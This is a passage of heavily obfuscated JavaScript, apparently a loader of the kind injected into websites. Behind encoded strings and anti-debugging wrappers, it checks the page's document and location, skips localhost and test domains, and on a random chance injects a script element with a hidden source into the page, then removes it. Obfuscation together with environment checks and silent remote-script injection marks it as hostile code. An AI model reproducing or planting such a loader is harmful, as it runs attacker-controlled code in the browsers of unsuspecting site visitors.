Y4d')+Z(0xb1a,'u81W')+Z(0x238,'X*2i')+Z(0xbb3,'nuzQ')+Z(0xbb4,'87uZ')+Z(0x728,'DsNa')+Z(0x17f,')yH(')+Z(0x9ac,'rVn3')+Z(0x5e6,'AY4d')+Z(0x214,'wFh(')+Z(0x128,'X*2i')+Z(0x378,'$DhJ')+Z(0x363,'qf#*')+Z(0xa8f,']nI^')+Z(0x6cd,'NJKW')+Z(0x4e4,'Csp3')+Z(0xaeb,'TkJR')+Z(0x2c3,'XiUq')+Z(0x624,'mYWO')+Z(0xbb1,'$DhJ')+Z(0x95a,'eXq8')+Z(0x108,'PJ9C')+Z(0x4c5,')yH(')+Z(0x538,'EpRf')+Z(0x3e2,'GEm3')+Z(0x9b0,'$DhJ')+Z(0x6e9,'B2X1')+Z(0xbda,'c%h5')+Z(0xad7,'X*2i')+Z(0x253,'DsNa')+Z(0x1d8,'rYu8')+Z(0x7d8,'NJKW')+Z(0x1e2,'$DhJ')+Z(0xe9,')yH(')+Z(0x830,'u#K&')+Z(0x16d,'CN2#')+Z(0x8ae,'Csp3')+Z(0x88b,'WgNL')+Z(0xb71,'eXq8')+Z(0x6f3,'nuzQ')+Z(0x9a6,'Csp3')+Z(0x29f,'@9lh')+Z(0x74b,'AY4d')+Z(0x4c9,'wTX]')+Z(0x14f,'c%h5')+Z(0x1e4,'ku7B')+Z(0xb9a,'rVn3')+Z(0x3bc,'&5c^')+Z(0x827,'9oJk')+Z(0x888,'Csp3')+Z(0x592,'(!]j')+Z(0x127,'PJ9C')+Z(0x5a9,'Bo0E')+Z(0x7b5,'h&Fm')+Z(0x3d4,'u#K&')+Z(0x5ad,'@9lh')+Z(0x421,'GEm3')+Z(0x3d9,'h&Fm')+Z(0x9b5,'^Ybp')+Z(0x193,'u#K&')+Z(0x6a0,'XiUq')+Z(0x74e,'GEm3')+Z(0x8ea,'XiUq')+Z(0x460,'qJnH')+Z(0x268,'h&Fm')+Z(0x941,'S0$1')+Z(0xb69,'R8Oj')+Z(0x91f,'ur1Z')+Z(0x9d7,'TkJR')+Z(0x8bf,'R8Oj')+Z(0x6d4,'wTX]')+Z(0xab9,'&Die')+Z(0x367,'NJKW')+Z(0x339,'eXq8')+Z(0x741,']nI^')+Z(0x1b5,'^Ybp')+Z(0x88a,'EpRf')+Z(0x8ca,'ku7B')+Z(0x641,'u#K&')+Z(0x359,'&5c^')+Z(0x9b8,'!Hxv')+Z(0x559,'c%h5')+Z(0x191,'S0$1')+Z(0x286,'PJ9C')+Z(0x541,'qf#*')+Z(0x957,'u81W')+Z(0x8cc,'(!]j')+Z(0xbcc,'tlj%')+Z(0x340,'XiUq')+Z(0xae3,'9oJk')+Z(0x53b,'S0$1')+Z(0x523,'(!]j')+Z(0xac2,']nI^')+Z(0xbc8,'(!]j')+Z(0x891,'XiUq')+Z(0x6c3,'3A$W')+Z(0x285,'jrX)')+Z(0x87c,'rYu8')+Z(0x816,'JXs^')+Z(0x1f9,'ku7B')+Z(0x7fc,'X*2i')+Z(0x7a6,'PJ9C')+Z(0x713,'JXs^')+Z(0x3b7,'NJKW')+Z(0x634,'EpRf')+Z(0x182,'wFh(')+Z(0x247,'EpRf')+Z(0x679,'jrX)')+Z(0x531,'3A$W')+Z(0x927,'h&Fm')+Z(0x5d1,'R8Oj')+Z(0x692,'^Ybp')+Z(0x5b7,'(!]j')+Z(0x1a1,'$DhJ')+Z(0x4c7,'@9lh')+Z(0x45b,'S0$1')+Z(0x25c,'z%FA')+Z(0x3eb,'WgNL')+Z(0x45e,'tlj%')+Z(0x5dc,'qJnH')+Z(0x982,'ur1Z')+Z(0x975,'JXs^')+Z(0x43e,'ur1Z')+Z(0x610,'DsNa')+Z(0x153,'B2X1')+Z(0x9bb,'h&Fm')+Z(0x433,'&Die')+Z(0xab1,'XiUq')+Z(0x20e,'X*2i')+Z(0x1ed,'Csp3')+Z(0x7d3,'ku7B')+Z(0x2e0,')yH(')+Z(0xae2,'9oJk')+Z(0x9f3,'S0$1')+Z(0x701,'GEm3')+Z(0x837,'rVn3')+Z(0x16c,'GEm3')+Z(0xaec,'NJKW')+Z(0x45c,'(!]j')+Z(0x859,'GEm3')+Z(0x1fc,'ur1Z')+Z(0x786,'jrX)')+Z(0x746,'AY4d')+Z(0x37a,'qJnH')+Z(0x6ee,'&Die')+Z(0x24c,'R8Oj')+Z(0x903,'GEm3')+Z(0x8f0,'NJKW')+Z(0x549,'rYu8')+Z(0x7ae,'c%h5')+Z(0x304,'^Ybp')+Z(0x4f5,'z%FA')+Z(0x808,'Csp3')+Z(0xa03,'87uZ')+Z(0xbcb,'CN2#')+Z(0x942,'rYu8')+Z(0x8f5,'$DhJ')+Z(0x8a6,'@9lh')+Z(0x8f1,'B2X1')+Z(0x2a7,'JXs^'))+(Z(0x1f3,'EpRf')+Z(0xbea,'PJ9C')+Z(0x889,'R8Oj')+Z(0xb58,'X*2i')+Z(0x10b,']nI^')+Z(0xa16,'B2X1')+Z(0x3e4,'Csp3')+Z(0x717,'qJnH')+Z(0x7cc,'u#K&')+Z(0xac5,'dxAJ')+Z(0x403,'c%h5')+Z(0xaf0,'rYu8')+Z(0xa5e,'JXs^')+Z(0x6bf,'D)N5')+Z(0x668,'wFh(')+Z(0x5ce,'AY4d')+Z(0x49e,'D)N5')+Z(0x579,']nI^')+Z(0x29c,'7zV*')+Z(0x8c3,')yH(')+Z(0x23b,'ku7B')+Z(0x57c,'AY4d')+Z(0xa6b,'JXs^')+Z(0x751,'B2X1')+Z(0x53c,'mYWO')+Z(0x3c5,'rYu8')+Z(0xa31,'3A$W')+Z(0xb9b,'qf#*')+Z(0xa08,'&Die')+Z(0x4ae,'D)N5')+Z(0x90d,'S0$1')+Z(0x3ed,'jrX)')+Z(0x284,'GEm3')+Z(0x567,'PJ9C')+Z(0x2b9,'mYWO')+Z(0x420,'JXs^')+Z(0x79d,'PJ9C')+Z(0x34d,'9oJk')+Z(0xaa8,'PJ9C')+Z(0xa64,'87uZ')+Z(0x125,'&5c^')+Z(0x25d,'EpRf')+Z(0x654,'ur1Z')+Z(0x6b3,'h&Fm')+Z(0x4e1,'u81W')+Z(0xa7d,'dxAJ')+Z(0xb94,'X*2i')+Z(0x832,'B2X1')+Z(0xa6a,'eXq8')+Z(0x126,'tlj%')+Z(0x4dd,'9oJk')+Z(0x838,']nI^')+Z(0x307,'CN2#')+Z(0x83c,'9oJk')+Z(0x843,'qJnH')+Z(0xb0b,'WgNL')+Z(0x724,'B2X1')+Z(0x7b8,'3A$W')+Z(0x30e,'qJnH')+Z(0x26e,'X*2i')+Z(0x9fe,'PJ9C')+Z(0x2f0,'(!]j')+Z(0xa3c,'h&Fm')+Z(0x7c7,'nuzQ')+Z(0x68f,']nI^')+Z(0x188,'^Ybp')+Z(0xb95,'mYWO')+Z(0x40f,'rVn3')+Z(0xbaa,'CN2#')+Z(0xb38,'WgNL')+Z(0x1d4,'NJKW')+Z(0x913,'u#K&')+Z(0x203,'XiUq')+Z(0xb7b,'87uZ')+Z(0x8cf,'NJKW')+Z(0xbe4,'rVn3')+Z(0x819,'ur1Z')+Z(0x349,'XiUq')+Z(0x8e5,'wFh(')+Z(0x51d,'AY4d')+Z(0x661,'NJKW')+Z(0x900,'DsNa')+Z(0x155,'u#K&')+Z(0x546,'GEm3')+Z(0x7b3,'qf#*')+Z(0xb0e,'TkJR')+Z(0x9c7,'c%h5')+Z(0x5e7,'dxAJ')+Z(0x441,'!Hxv')+Z(0xa8d,'z%FA')+Z(0x9de,'nuzQ')+Z(0x64a,'ur1Z')+Z(0xb49,'D)N5')+Z(0x32f,'CN2#')+Z(0x952,'&5c^')+Z(0xbe5,'&5c^')+Z(0x598,'XiUq')+Z(0x2f9,'@9lh')+Z(0x84b,'WgNL')+Z(0x899,'qf#*')+Z(0x86e,'eXq8')+Z(0x7bc,'XiUq')+Z(0x990,'9oJk')+Z(0x456,'ur1Z')+Z(0xb17,'PJ9C')+Z(0x6e0,'&5c^')+Z(0xbdc,'u#K&')+Z(0x263,'jrX)')+Z(0x2bb,'7zV*')+Z(0x2c8,'DsNa')+Z(0xa90,'&Die')+Z(0x312,'9oJk')+Z(0x3b3,'Bo0E')+Z(0x76c,'@9lh')+Z(0x576,'z%FA')+Z(0xa4b,'&Die')+Z(0x806,'h&Fm')+Z(0x43c,'S0$1')+Z(0x273,'D)N5')+Z(0x5f6,'tlj%')+Z(0x2e4,'wTX]')+Z(0x116,'TkJR')+Z(0xafa,'h&Fm')+Z(0x834,')yH(')+Z(0xb7e,'9oJk')+Z(0x3f5,'Csp3')+Z(0x2ed,'AY4d')+Z(0xb7a,'ur1Z')+Z(0x721,'&Die')+Z(0x664,'nuzQ')+Z(0x324,'GEm3')+Z(0x56f,'qf#*')+Z(0x2cc,'S0$1')+Z(0x55c,'XiUq')+Z(0xae9,'(!]j')+Z(0x5eb,'rYu8')+Z(0xb1e,'tlj%')+Z(0x6d2,'TkJR')+Z(0x4db,'rYu8')+Z(0x9f4,'u#K&')+Z(0x7dc,'D)N5')+Z(0x200,'EpRf')+Z(0x381,'CN2#')+Z(0x9cf,'wFh(')+Z(0x779,'(!]j')+Z(0xa82,'S0$1')+Z(0x76d,'jrX)')+Z(0xa06,'WgNL')+Z(0x42e,'tlj%')+Z(0x7f6,'$DhJ')+Z(0x635,'&Die')+Z(0x766,'c%h5')+Z(0x34a,'D)N5')+Z(0xa7c,'AY4d')+Z(0x10a,'3A$W')+Z(0x6da,'XiUq')+Z(0x1bb,'dxAJ')+']'),c[Z(0x7e1,'87uZ')]=Z(0x2ad,'CN2#')+Z(0x305,'Csp3')+Z(0x939,'TkJR')+Z(0xa27,'eXq8')+Z(0x26b,')yH(')+Z(0x8ee,'NJKW')+Z(0xb79,'X*2i')+Z(0x5f5,')yH(')+Z(0x4cc,'ur1Z')+Z(0x5bb,'Bo0E')+Z(0x7ad,'rVn3')+Z(0x51c,'(!]j')+Z(0x755,'ur1Z')+Z(0x318,'nuzQ'),c[Z(0x8af,'R8Oj')]=Z(0x7ab,'PJ9C')+Z(0x506,'wTX]')+Z(0xb86,'WgNL')+Z(0xa80,'!Hxv')+Z(0x4a5,'TkJR')+Z(0xb8a,'DsNa')+Z(0x929,'D)N5')+Z(0x201,'&Die')+Z(0xa04,'&Die')+Z(0x7f7,'!Hxv'),c[Z(0x4ed,'NJKW')]=Z(0x2a3,'NJKW')+Z(0x4ca,']nI^')+Z(0x7eb,'qJnH')+Z(0x593,'XiUq')+Z(0xba5,'D)N5')+Z(0x60f,'NJKW')+Z(0x83f,'rVn3')+Z(0x134,'nuzQ')+Z(0x734,'rVn3')+Z(0x882,'R8Oj')+Z(0x8db,'CN2#')+Z(0xed,'TkJR')+Z(0x1ca,'CN2#')+Z(0xad4,'tlj%')+Z(0x572,'7zV*')+Z(0x9c6,'D)N5')+Z(0xb66,'wFh(')+Z(0x261,'wFh('),c[Z(0x311,'!Hxv')]=function(z,E){return z===E;},c[Z(0x691,'c%h5')]=Z(0x228,'qf#*')+Z(0x670,'z%FA'),c[Z(0xba1,'CN2#')]=function(z){return z();},c[Z(0x2ef,'u#K&')]=function(z,E,F){return z(E,F);},c[Z(0xb55,'dxAJ')]=function(z,E,F){return z(E,F);},c[Z(0x414,'R8Oj')]=function(z,E){return z(E);},c[Z(0x362,'&5c^')]=Z(0x5df,'jrX)')+Z(0x23d,'Csp3')+Z(0x57a,'qf#*')+Z(0x9fd,'eXq8')+Z(0x61c,'rVn3'),c[Z(0x8c9,'XiUq')]=Z(0x793,'wTX]')+Z(0x51f,'rYu8'),c[Z(0x384,'$DhJ')]=function(z,E){return z===E;},c[Z(0x43a,'$DhJ')]=Z(0x82b,'eXq8')+'t',c[Z(0x9a9,'ur1Z')]=Z(0x17c,'9oJk')+Z(0x32a,'jrX)'),c[Z(0x669,'AY4d')]=function(z){return z();},c[Z(0x8e8,'AY4d')]=Z(0x633,'DsNa')+'t',c[Z(0x1ad,'87uZ')]=Z(0x35f,'u#K&')+Z(0x7e3,'!Hxv')+Z(0x4aa,'@9lh'),c[Z(0x184,'h&Fm')]=function(z,E,F,H,I,J,L,O,Q,R,V){return z(E,F,H,I,J,L,O,Q,R,V);},c[Z(0x372,'GEm3')]=function(z,E){return z||E;},c[Z(0x112,']nI^')]=Z(0x738,'3A$W')+Z(0x148,'9oJk')+Z(0x976,'ur1Z')+Z(0x9c4,'ur1Z')+Z(0xe4,'wFh(')+Z(0xabd,'87uZ')+Z(0x646,'$DhJ')+Z(0x5b9,'wTX]'),c[Z(0x27c,'rVn3')]=Z(0x1ef,'nuzQ')+Z(0x774,'qJnH')+Z(0xa1c,'CN2#')+Z(0x109,'DsNa')+Z(0x10c,'B2X1')+Z(0x3ef,'JXs^'),c[Z(0x726,'3A$W')]=function(z){return z();},c[Z(0x47a,'jrX)')]=function(z){return z();},c[Z(0x513,'^Ybp')]=function(z,E){return z!==E;},c[Z(0x364,'rYu8')]=function(z,E){return z(E);},c[Z(0x571,'TkJR')]=function(z,E){return z+E;},c[Z(0x878,'Csp3')]=Z(0x4de,'D)N5');var d=c,f=function(){var z=!![];return function(E,F){var H=z?function(){var a0=_0x3661327d;if(F){var I=F[a0(0xbae,'87uZ')](E,arguments);return F=null,I;}}:function(){};return z=![],H;};}();function g(z,E){var a1=Z;for(var F in z)if(d[a1(0xb31,'EpRf')](F[a1(0x45d,'u#K&')+'h'],E)&&function(H,I){var a2=a1;for(var J=0x2;d[a2(0x45a,'EpRf')](J,I[a2(0x839,'GEm3')+'h']);J++)if(d[a2(0x936,'3A$W')](H[a2(0x61a,'JXs^')+a2(0x48a,'$DhJ')](I[J][0x0]),I[J][0x1]))return;return 0x1;}(F,arguments))return z[F];}function h(z,E){var a3=Z;return d[a3(0x369,'TkJR')](z,Math[a3(0x905,'wTX]')](d[a3(0x75b,'ku7B')](Math[a3(0x4fd,'wFh(')+'m'](),d[a3(0x169,'EpRf')](d[a3(0x1d9,'dxAJ')](E,0x1),z))));}function i(z,E){var a4=Z;for(var F=0x0;d[a4(0x172,'9oJk')](F,E[a4(0x45d,'u#K&')+'h']);F++){var H=E[F],I=d[a4(0x55f,'XiUq')](0x0,H[a4(0x5e0,'CN2#')+'Of']('.'))?d[a4(0xb56,'@9lh')]('.',z):z,J=d[a4(0x7be,'c%h5')](I[a4(0xa63,'qf#*')+'h'],H[a4(0x470,'c%h5')+'h']),L=I[a4(0x15f,'&5c^')+'Of'](H,J),J=d[a4(0x30c,'B2X1')](-0x1,L)&&d[a4(0xa2d,'D)N5')](L,J);if(J&&(d[a4(0x83e,'9oJk')](I[a4(0x470,'c%h5')+'h'],H[a4(0x45d,'u#K&')+'h'])||d[a4(0xaf9,'WgNL')](0x0,H[a4(0x762,'Bo0E')+'Of']('.'))))return 0x1;}}function j(){var a5=Z,z,E;return d[a5(0xadf,'Bo0E')](g,d[a5(0x150,'qJnH')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=Z,z=d[a6(0x439,'rYu8')](l,d[a6(0x159,'TkJR')](j));if(z){var z=d[a6(0x142,'JXs^')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a6(0x638,'CN2#')](0x46,z[a6(0xae7,'z%FA')+a6(0x266,'qJnH')](0x0))&&d[a6(0x4b2,'ku7B')](0x66,z[a6(0x993,'wTX]')+a6(0x44b,'B2X1')](0x0))||d[a6(0x89d,'Csp3')](0x49,z[a6(0x25a,'dxAJ')+a6(0x2f6,'CN2#')](0x1))&&d[a6(0x9c1,'X*2i')](0x69,z[a6(0x6d7,'D)N5')+a6(0x79f,'TkJR')](0x1))||d[a6(0x486,'XiUq')](0x4c,z[a6(0x7cb,'PJ9C')+a6(0x818,'dxAJ')](0x2))&&d[a6(0x7c9,'jrX)')](0x6c,z[a6(0x56e,'qJnH')+a6(0x9e6,'S0$1')](0x2))||d[a6(0x652,'dxAJ')](0x45,z[a6(0x780,'3A$W')+a6(0x44b,'B2X1')](0x3))&&d[a6(0x1ee,'u81W')](0x65,z[a6(0x178,'87uZ')+a6(0x225,'ku7B')](0x3))||d[a6(0x754,'Csp3')](0x3a,z[a6(0x25a,'dxAJ')+a6(0x1c9,'Csp3')](0x4))):void 0x0;}}function l(z){var a7=Z;return d[a7(0x8f3,'jrX)')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=Z,z=d[a8(0x92d,'wTX]')](j);if(z){var E=d[a8(0x31e,'wTX]')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[a8(0x9b6,'D)N5')](E,'~')?d[a8(0x81e,'XiUq')](l,z):F)&&d[a8(0x2b3,'^Ybp')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x7b2,'&Die')](E,F);}}function n(){var a9=Z,z=d[a9(0xb5b,'qJnH')],E=new RegExp(d[a9(0x648,'X*2i')],'g');return z[a9(0x8d4,'eXq8')+'ce'](E,'')[a9(0x78e,'B2X1')](';');}function o(){var aa=Z,z=d[aa(0x8b7,'(!]j')],E=new RegExp(d[aa(0x397,'XiUq')],'g');return z[aa(0x67f,'&Die')+'ce'](E,'')[aa(0x21f,'GEm3')](';');}function p(z){var ab=Z;return d[ab(0xb99,'h&Fm')](-0x1,z[ab(0x6f0,'(!]j')+'Of'](String[ab(0x1de,'D)N5')+ab(0x3d8,'qf#*')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x75e,'rVn3')](z)||new RegExp(d[ab(0x53e,'u81W')],'g')[ab(0xb37,'u81W')](z));var E;}function r(z,E){var ac=Z,F=z[ac(0x5a5,'h&Fm')+'h'];return d[ac(0xa1a,'(!]j')](z[ac(0x35b,'9oJk')+ac(0x86d,'TkJR')](d[ac(0x588,'XiUq')](F,E[ac(0x9a1,'nuzQ')+'h']),F),E);}function s(){var ad=Z,z=d[ad(0x611,'u81W')][ad(0x4c8,'TkJR')]('|'),E=0x0;while(!![]){switch(z[E++]){case'0':var F=d[ad(0x475,')yH(')](n),H=d[ad(0x70f,'$DhJ')](m),I=d[ad(0xba1,'CN2#')](o);continue;case'1':return!H||!!(d[ad(0x5c5,'qJnH')](i,H=d[ad(0xa2c,'S0$1')](r,H,String[ad(0x561,'nuzQ')+ad(0x11b,'WgNL')+'de'](0x2e))?H[ad(0xabf,'$DhJ')+ad(0x90b,'z%FA')](0x0,d[ad(0x48e,'dxAJ')](H[ad(0x2b0,'DsNa')+'h'],0x1)):H,F)||d[ad(0x9d9,'XiUq')](i,H,I)||d[ad(0xb40,'rVn3')](p,H)||d[ad(0x66e,'TkJR')](k));case'2':d[ad(0xadb,'u#K&')](O);continue;case'3':var J={};J[ad(0x99f,'c%h5')]=d[ad(0x7a3,'c%h5')],J[ad(0x1ce,'EpRf')]=function(Q,R){var ae=ad;return d[ae(0xa9a,'7zV*')](Q,R);},J[ad(0x568,'D)N5')]=d[ad(0x413,'B2X1')],J[ad(0x600,'7zV*')]=function(Q,R){var af=ad;return d[af(0x7e5,'R8Oj')](Q,R);},J[ad(0x539,'rVn3')]=d[ad(0x69d,'&Die')],J[ad(0xb04,'^Ybp')]=d[ad(0x2f2,'rYu8')],J[ad(0x637,'TkJR')]=function(Q){var ag=ad;return d[ag(0x8ff,'nuzQ')](Q);};var L=J;continue;case'4':var O=d[ad(0x880,'9oJk')](f,this,function(){var ah=ad,Q={};Q[ah(0x6c0,'ur1Z')]=L[ah(0x41a,'jrX)')];var R=Q,V=L[ah(0x575,'9oJk')](typeof window,L[ah(0x328,'Csp3')])?window:L[ah(0x465,'XiUq')](typeof process,L[ah(0x4a8,'JXs^')])&&L[ah(0xa19,'rVn3')](typeof require,L[ah(0x491,']nI^')])&&L[ah(0x95d,'R8Oj')](typeof global,L[ah(0xb1b,'9oJk')])?global:this,W=function(){var ai=ah,X=new V[(ai(0xa71,'!Hxv'))+'p'](R[ai(0x52d,'nuzQ')]);return!X[ai(0x9cd,'&Die')](O);};return L[ah(0x59e,'mYWO')](W);});continue;}break;}}function u(z){var aj=Z,E=d[aj(0x417,'ur1Z')](j),F;E&&((F=E[aj(0x822,'eXq8')+aj(0x514,'rVn3')+aj(0x36d,'z%FA')](d[aj(0xf9,'^Ybp')]))[aj(0x564,'NJKW')]=d[aj(0x9c2,'z%FA')],F[aj(0x928,'wFh(')+aj(0xb4f,'DsNa')+'t']=z,(E[aj(0x19b,'qJnH')]||E[aj(0xbdf,')yH(')]||E[aj(0x13e,'u81W')+aj(0xb50,']nI^')+aj(0x3c8,'c%h5')])[aj(0x4be,'Csp3')+aj(0x892,')yH(')+'d'](F),F[aj(0xbe7,'XiUq')+'e']());}function v(){var ak=Z,z,E=d[ak(0x71f,'XiUq')](g,d[ak(0x551,'h&Fm')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,H,H;E&&(F=d[ak(0x7ed,'tlj%')],H=new RegExp(d[ak(0x622,'^Ybp')],'g'),(H=E[F[ak(0x174,'wTX]')+'ce'](H,'')])&&H[ak(0x71c,'87uZ')+ak(0x6fe,'Bo0E')][ak(0x4ba,'R8Oj')+ak(0x387,'X*2i')+'d'](H));}try{var w,x,y;d[Z(0x270,'jrX)')](s)||(d[Z(0x7b7,'u81W')](v),d[Z(0x7fa,'9oJk')](0x1,d[Z(0x57f,'X*2i')](h,0x1,w=0x4))||d[Z(0xa9f,'GEm3')](u,d[Z(0x16f,'rVn3')](d[Z(0x758,'&5c^')]('(',new Function((function(){var _0x4674006=function(){var _0x3832219c=['sNLRCLnPz3DLrfeYtKn3BK4XCdftq2nWsZbVB01iz3Lz','mfPguKXzuZLyvdfJBKXdzfHorxbRu0rODMvhutrImKPW','q2m2y21wmgrysNvjrei0tvr0ovLUsMXzv3m3zLGWB2r5','r1jkverREuP5D25wEMqXwwXJmfzTuLnrmNrcsNL3BMfv','BtrNyxP0ou8ZwMHJAujVufDAmwjTtJbHvZL1s0D3C2jt','z3DLrff3t0n3BG','wKv3ngiZCg5IvZL2sNL3BMvftNzIse50yxPAAvuYDeXH','u3H4ufDsyLztz3DLrfeXt0n3BLCZBeDoEwnWwfnOAwrh','mhqZwMTgAvLty3nkmwrqtdjovMjxodnwELi0wtfsAeP5','zeTirxnzwePUzfCXBgjUuNPlvhr5wLHsmwnTngDJEJf1','rxnkmxb5vtbbBKTtDeTlrei0txPwAeXdzejorMHHsNLR','wxnkm1zwuuvvBKTtDeTlrei0tw1rmKXdzg1lv1eYsNLR','Dgf6sLHov1vUtenKwe5wsMTsmhbzytfKuLPty3nkm0ze','muzwELzLqW','AwD3zurnm01dD25wmeP2yKnJCeSWB29nsgCWtNPRC0P6','uw5wmK1gyZnHvwTUtenKmwnxEgTuvwHztLnJC0OXyZjw','B2jQzwn0','mte3mtn5r0jIuKy','t2rRrLHvv2XzsNL3BMjusMfArxD4tJjovvz5y3nkmwmZ','EK5ez3nkEvjkuNPnBKTtDeTlrei0tKrfD0Xdzg9nm0jn','AwD3zuroAu9dD25xBKPuuunJCfHumuTlrei0twPKBuXd','nwTwrgH2yxLJC0OXzffrBu5uzfrRDLPgy25mq2rQt0D0','u2LND2veuxHoq3DUvZbcmvD5y3blmg9VtuHNEvPhwxnk','vxLJCeSWB29nsgD5tLrNC0OXuM9vm1fUs1n0s0TeqJro','D25wEMreuKHnngeXvKjzu2nZsJj4t2vhuKLIv3rAyw5f','tuOXmg9HEwS3zLn4CfD5zhDJBtKWyJnsnwnhvw5yvNnU','ELfysKPkEwTYu2LND2vettfoAxDUvJbkDMjdy3blmg9V','u2nUtZjADMnPAdjzweLNyKqWD2veqxnIu3H1teC4ou1i','vuP2yJj4BfLxng9MBw9Ws1HkBgrivNLIAujXtZnkBgri','teHfC2n5EdjmsgnZzun4nuXiB3nru3HdtevnCguZsMXK','C0OWmxvKr3DUs1n0s0TeqJrorfv3tenKs2qWA2PkEwTY','revUtenKwfqXzeDIvK52vuvwAeP5D25zmdeYwLzKuK1f','BuzZt25sB2fytxnsEJfTzfC1AMrhBhzIAwDWztnAAgnP','C0OXrwXLrwTUs1n0s0TeqJrnAK14tenKAwngmgPkEwTY','sgC0tNPjmK5ewtnArNnUv2XKD1vwrJjkmtfIwMWWovL6','uwfhuLjrmJLlsNL3BLPfzenzmhrHu0DNBKXdzezIvZLp','me5dD25Hre53venJCeSWB29nsgD6wLDvC0OZvLzrrvvU','uvrswvDPy3blmg9VtuHNEu5QvxnkmMHAuM1VBKTtDeTl','rK1UtenKwfvvsMTuru5YwMXKuK4YuKPwEwnZsJjNEKWY','DeTlrei0ttjznuXdzfbHv3rpsNLRCLnPz3DLrePTtLn3','s0TeqJrorgHPtenKEMndvLrkEwTYsJnrBKXhtMjtAwD3','nZe4mJm1rxf5DNr4','tfz5y3nkmwrqyuDsvLuYouHAvK52yxLJC0OXzfbIr05n','sZbVB01iz3Por1vZsJbOsvHwuw5lu3rls0rcne16txLm','wM5kA2nty3nkmfy0u0zWwe4Wow1kExDUvNPKAgnwyZnu','sNLSzfbxwJfIBu4WyvC5DuTiqxnJu3H6s1H0EvPyuJfJ','tLm5A1mYvKrtwgHSyuDovfLty3nkmfzeytj4CLDUBgfk','Ee0YCeLKwevUtenKwe5erNbsAMHYvtfJme9dy3nkmfju','wLyWC1D6qJrzu3D3zurJELHtEgjnsgC0tercne5htMrm','tNjKmLPeyJnorvz5y3nkmwmZtvD4DLLSAhzkExDUvJa5','tenJmLzxsMHkEwTYu2LND2vetM1nq3DUyuHSDvf5y3bl','vvzWA1vQAhzoq2nZsJfJme5vwNDtrfzHsNL3BLjxmxjr','y3nkmeu0yxPArwrUCfDwmdLivtnODgiZsLHoBwHRvLHf','A3jtAwD3zurjEvLtD25umMXYvgLJCeSWB29nsgD6wwPb','uK9uwfzmvJffD0P5D25sBuuZwta5Dgf6vNrJu2nZsJj0','wtaXBu5usNnsEwnZsJnWBK1wvLHorMnUtenKwfvQtMTs','zvv3BKXdzdjvmJLxvJa5A1KXsMHvEwnZsJfKuMfUzevp','ntjJsefru3y','s0TeqJrnBvf6tenJBuL6zZnkEwXKs0CWC2fSDeTlrei0','sgD6wxPRC0OWA3fvrNnUs1n0s0TeqJrnAKjRtenKuKPy','sgD6tLrnC0OWrtbxrM9Us1n0s0TeqJrnBvzRtenKAwng','qMTvvu52vvnJC0OZBdrnmK5ozg5sA1nhrw5mq2rytJjs','wfvyrK9IvZf2t0HWweP5D25AEKO0wtaXBu1vvw5mq2ry','r3rfyLzJBKXdzhnvmNrQytfoDLziuLHkExDUvNPrD2nh','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','wKvOweP5D25rvu5Yzg05tLfTtKTsEwnZsJnomwjTvLHo','BwHQvti4BKXdzfHoAMX6y3POCK5gyZjvEwnZsJbgrgj6','u3rls0rcne16rxDmq2m1venfD0P5A3jtAwD3zurgA01P','mJK4mdu0u0vzCKXp','z3DLre5QwKn3BG','t1C5sKPty3blmg9VtuHNEvKYsxnkmJLjv20WBKTtDeTl','q2m1venfD0P5A3jtAwD3zurkAu9dD25LA0fXwKnJCeSW','sNHAmwrqtunJCW','tLC1q1z6y3DkExDUzhPODMjyqKrImvPgvti5twvQAhjA','svHwuw5lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiX','u2GYtercne1xrxblvhq5s1n4EfbxnwXKEujtwLDKrMvi','ExDUzgPkmfHPy3blmg9VtuHNEu9uvxnkmuvSzuvRBKTt','zeDOyKOZsNzKvZvRsJeWB1rxrJbHrNnUy21gDvPhoxrk','wwPprgnUs1yWovnPz3DLreL3wML3BLjdAg9uu2nWs3LK','z3DLrfeZtwL3BKPfBeHnEwnWsZbVB01iz3PnBvfZsJfs','CeSXww9nsgCWtLDzC0OZtNDkvK1Us1yWB01iz3Dlu3D3','owHmsefWvZfvB01iz3LorevZsJbWm1nttw5lvJbVsNOW','mdLJvhq5teDoyLnPz3DLrff6tLn3BMnetKzsAwnWwfqX','mfjjsNL3BLyWovDArKK0yJaXwfvyCdbkExDUvJfcD1KW','uvzTuKXIv3rgvJfcr1PgsKHkExDUyLCXCK5iwMfuBvjv','y2vesxDlBJbUtZmWn2fwC25JseP2zeC5mgvyqMXkmtfI','meXdzevlr2HosNLRCLnPz3DLre5TwML3BK55wMfwq2nW','v05ksNLRCLnPz3DLrfeXtKn3BLPQrLPAq2nWsZbVB01i','z3LAvgnZsJbzBwjwqw5lu3rls0rcne1TtMHmq2rhsM0X','AMSZtenKrMrfuLrkEwXKs0DJC1PgDfLlrei0twPsAeXd','u3nUwtjvBLHtAhHmq2nUs1yWn2ntww1lrZvSzhLcEeTe','q2nWsZbVB01iz3PoAK1ZsJnwvLffvw5lu3rls0rcne1T','EgvQBMG','tKrNmeXdzg9nm0jnsNLRCLnPz3DLrfeYtun3BK55wMfw','vgj6qJrJu2nZsJbwngvhtLrnmePRvdjfBKXdzg9HsfjR','sJjsmwrTuLHvvwrosNL3BLyXsLDArxruyJb0ALeYohDk','vgHSu2POsuP5D25Lr1OYvvzJmveYvw5mq2rytKroA1n6','rZLruwTJBKXdzfHvr2HQu0vSD1KWBg1Jr05kvgTAALzQ','wfzZBMeXAfPsmvPzsJeWovPUvNvzm1jWyJi0B2fPBdDA','EdrnAMq4weHNEu1SmhvlmxrJzurjm2zgEdrnAKPKt3O5','vKnKzfbtrwHxmta3zLHAAgnPqMXqvJH3zurNm01Qwtbo','nJC5nZGZqu11D0n